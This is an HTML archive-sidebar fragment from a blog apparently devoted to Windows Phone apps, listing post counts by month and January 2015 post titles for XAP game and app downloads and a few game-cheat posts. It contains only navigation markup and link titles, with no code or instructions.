<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/09/'>September</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/02/'>February</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2016/01/'>January</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(195)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/06/'>June</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/05/'>May</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/03/'>March</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/02/'>February</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2015/01/'>January</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='posts'>
<li><a href='http://www.smartphonehacker.com/2015/01/amazing-alex-v1000-windows-phone-xap.html'>Amazing Alex V1.0.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/brotherhood-of-violence-v1070-windows.html'>Brotherhood of Violence v1.0.7.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-jungle-run-v1100-windows-phone.html'>Rayman Jungle Run v1.1.0.0 &#8211; WINDOWS PHONE XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-amazing-spiderman-v1100-512-1gb-ram.html'>The Amazing SpiderMan v1.1.0.0 (512 + 1GB Ram) &#8211; W...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/modern-combat-4-v1017512-1gb-ram.html'>Modern Combat 4 v1.0.1.7(512 &amp; 1gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/assassins-creed-altairs-chronicles-hd.html'>Assassin&#8217;s Creed Altaïr&#8217;s Chronicles HD v1.0.9.0 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/need-for-speed-hot-pursuit-windows.html'>Need For Speed Hot Pursuit &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-steel-v1080-windows-phone-xap.html'>Real Steel v1.0.8.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-racing-2-v1100-512-1-gb-ram.html'>Real Racing 2 v1.1.0.0 (512 + 1 Gb ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-oz-v16022-512mb-1gb-windows.html'>Temple Run: Oz v1.6.0.22 (512Mb + 1Gb) &#8211; Windows P...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/real-soccer-2013-v1100-windows-phone-xap.html'>Real Soccer 2013 v1.1.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/nova3-v1000-windows-phone-xap.html'>N.O.V.A.3 v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/asphalt-5-v13300-windows-phone-xap.html'>Asphalt 5 v1.33.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/halo-spartan-assault-v1100-windows.html'>Halo Spartan Assault v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rayman-fiesta-run-v1001-windows-phone.html'>Rayman Fiesta Run v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/order-chaos-v1100-patched-windows-phone.html'>Order &amp; Chaos v1.1.0.0 Patched &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/traffic-racer-v1801-windows-phone-xap.html'>Traffic Racer v1.8.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/splinter-cell-conviction-v1100-windows.html'>Splinter Cell Conviction&#8482; v1.1.0.0 &#8211; Windows Phone...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-v1530-windows-phone-xap.html'>Temple Run v1.5.3.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mass-effect-infiltrator-v1100-windows.html'>Mass Effect Infiltrator v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dungeon-hunter-4-v1005-512-ram-windows.html'>Dungeon Hunter 4 v1.0.0.5 (512 Ram) &#8211; Windows</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rooms-escape-v1100-windows-phone-xap.html'>Rooms Escape v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/temple-run-2-v1910-512-ram-windows.html'>Temple Run 2 v1.9.1.0 (512 ram) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/castle-of-illusion-wp-v1018-windows.html'>Castle Of Illusion (WP) v1.0.1.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pes-2012-v1100-windows-phone-xap.html'>PES 2012 v1.1.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spiderman-2-v1000-512-1-gb-ram-windows.html'>SPIDERMAN 2 v1.0.0.0 (512 + 1 gb ram) &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blitz-brigade-v1316-windows-phone-xap.html'>Blitz Brigade v1.3.1.6 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheat-hack-fifa-14-windows-phone-to.html'>[Cheat] Hack Fifa 14 windows phone to Full version...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/rjsrun-jump-and-smash-v1021-windows.html'>RJS!(Run, jump, and smash) v1.0.2.1 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/the-sims-freeplay-v2940-512-ram-windows.html'>The Sims FreePlay v2.9.4.0 (512 ram) &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/emipsx-v1008-windows-phone-xap.html'>EmiPSX v1.0.0.8 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/blackorder-v1000-windows-phone-xap.html'>BlackOrder v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gt-racing-2-real-car-experience-v1225.html'>GT Racing 2: The Real Car Experience v1.2.2.5 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lost-echo-v1230-windows-phone-xap.html'>Lost Echo v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/royal-revolt-2-v1400-windows-phone-xap.html'>Royal Revolt 2 v1.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tricks-gta-san-andreas-25-gb-offline.html'>[Tricks] GTA San Andreas 2.5 Gb offline DATA download</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/into-dead-v10110-windows-phone-xap.html'>Into the Dead v1.0.1.10 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/dream-league-soccer-v1001-windows-phone.html'>Dream League Soccer v1.0.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/vlc-for-wp-beta-v2014121213381880.html'>VLC for WP Beta v2014.1212.1338.1880 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/survivalcraft-v12660-windows-phone-xap.html'>Survivalcraft v1.26.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/badland-v2500-windows-phone-xap.html'>BADLAND v2.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/despicable-me-minion-rush-v25017.html'>Despicable Me: Minion Rush v2.5.0.17 &#8211; Windows Pho...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/angry-birds-go-v1600-windows-phone-xap.html'>Angry Birds Go! v1.6.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/cheats-how-to-cheat-coins-in-angry.html'>[Cheats] How to Cheat Coins in Angry Birds GO!</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/candy-crush-saga-v1000-windows-phone-xap.html'>Candy Crush Saga v1.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/subway-surfers-v13400-windows-phone-xap.html'>Subway Surfers v1.34.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/spider-man-unlimited-v1208-512-ram.html'>Spider-Man Unlimited v1.2.0.8 (512 ram) &#8211; Windows ...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/6tag-v3410-no-ads-windows-phone-xap.html'>6tag v3.4.1.0 (No &#8211; Ads) &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/start-design-v201410216023547-windows.html'>Start Design v2014.1021.602.3547 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/colornotes-v2100-windows-phone-appx.html'>ColorNotes v2.1.0.0 &#8211; Windows Phone Appx</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/running-mate-v6600-windows-phone-xap.html'>Running Mate V6.6.0.0 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/foursquare-app-for-windows-phone.html'>Foursquare App for Windows Phone Updated with Impr...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/goodap-checklist-v1200-windows-phone-xap.html'>GoodAp Checklist v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/maaloo-outdoor-v2300-windows-phone-xap.html'>maaloo Outdoor v2.3.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lock-screen-changer-v2301-windows-phone.html'>Lock Screen Changer v2.3.0.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/meme-lens-pro-v3033-windows-phone-xap.html'>Meme Lens PRO v3.0.3.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pc-remote-33100-windows-phone-xap.html'>PC Remote 3.31.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html'>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tvshow-plus-v14000-windows-phone-xap.html'>TVShow Plus v14.0.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/internet-download-manager-lz-pro-v3020.html'>Internet Download Manager [LZ] Pro v3.0.2.0 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/tubecast-pro-v2910-windows-phone-xap.html'>Tubecast PRO v2.9.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/flash-sports-v10026-windows-phone-xap.html'>Flash Sports v1.0.0.26 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/soundclouda-free-unlimited-music.html'>SoundClouda, Free Unlimited Music v10.0.3.530 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bill-reminder-v2400-windows-phone-xap.html'>Bill Reminder v2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/my-stocks-portfolio-v5013-windows-phone.html'>My Stocks Portfolio+ v5.0.1.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/silk-paints-full-edition-v1460-windows.html'>Silk Paints Full edition v1.4.6.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/appy-weather-v1220-windows-phone-xap.html'>Appy Weather v1.2.2.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/insider-pro-v41200-windows-phone-xap.html'>Insider Pro v4.12.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/gomovies-pro-v1200-windows-phone-xap.html'>GoMovies Pro v1.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/fuse-v2402-windows-phone-xap.html'>Fuse V2.4.0.2 &#8211; Windows Phone XAP</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/photo-collage-2400-windows-phone-xap.html'>Photo Collage + 2.4.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/podcast-lounge-v2451-windows-phone-xap.html'>Podcast Lounge v2.4.5.1 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/pure-battery-indicator-pro-v3002.html'>Pure Battery Indicator PRO v3.0.0.2 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/device-shot-v1510-windows-phone-xap.html'>Device Shot v1.5.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/surfy-v5610-windows-phone-xap.html'>Surfy v5.6.1.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/striver-v1830-windows-phone-xap.html'>Striver v1.8.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/bravia-control-v2200-windows-phone-xap.html'>Bravia Control v2.2.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/reboot-now-v1500-windows-phone-xap.html'>Reboot Now v1.5.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/lockscreen-spycam-v1003-windows-phone.html'>Lockscreen Spycam v1.0.0.3 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/mobudget-v33030-windows-phone-xap.html'>moBudget ᴾᴿᴼ v3.30.3.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/wp8-navigation-v1.html'>

[WP8] Navigation v1.8.0.0 &#8211; Windows Phone Xap


...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-tv-series-1700-windows.html'>[WindowsPhone8] TV Series 1.7.0.0 &#8211; Windows Phone Xap</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-slingcat-v20148201700597.html'>[WindowsPhone8.1] Slingcat v2014.820.1700.597 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-abbyy-business-card.html'>[WindowsPhone8.1] ABBYY Business Card Reader v1.0....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone8-meridian.html'>[WindowsPhone8] Meridian v2014.1116.1041.3832 &#8211; Wi...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-chimpact-2-family-tree.html'>[WindowsPhone8.1] Chimpact 2 Family Tree v0.10.22....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-meedj-v201411173505033.html'>[WindowsPhone8.1] MeeDJ v2014.1117.350.5033 &#8211; Wind...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tag-editor.html'>[WindowsPhone8.1] Tag Editor v2014.1030.1707.613 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-start-design.html'>[WindowsPhone8.1] Start Design v2014.1021.602.3547...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-colornotes-v2100-windows.html'>[WindowsPhone8.1] ColorNotes v2.1.0.0 &#8211; Windows Ph...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowphone81-minecraft-pocket-edition.html'>[WindowPhone8.1] Minecraft &#8211; Pocket Edition v0.10....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-vlc-for-wp-beta.html'>[WindowsPhone8.1] VLC for WP Beta v2014.1212.1338....</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-private-sms-pro-v1102.html'>[WindowsPhone8.1] Private SMS Pro v1.1.0.2 &#8211; Windo...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-family-guy-quest-for.html'>[WindowsPhone8.1] Family Guy : The Quest for Stuff...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-flv-player.html'>[WindowsPhone8.1] FLV Player v2014.1223.1332.413 &#8211;...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-ccplayer-pro.html'>[WindowsPhone8.1] CCPlayer Pro v2014.1215.811.4752...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-wolframalpha-v100251.html'>[WindowsPhone8.1] WolframAlpha v1.0.0.251 &#8211; Window...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-quickplay-pro-v2401.html'>[WindowsPhone8.1] QuickPlay Pro v2.4.0.1 &#8211; Windows...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-tweetium-v3120-windows.html'>[WindowsPhone8.1] Tweetium v3.1.2.0 &#8211; Windows Phon...</a></li>
<li><a href='http://www.smartphonehacker.com/2015/01/windowsphone81-supermarket-mania-full.html'>[WindowsPhone8.1] Supermarket Mania &#174; (Full) v1.0....</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
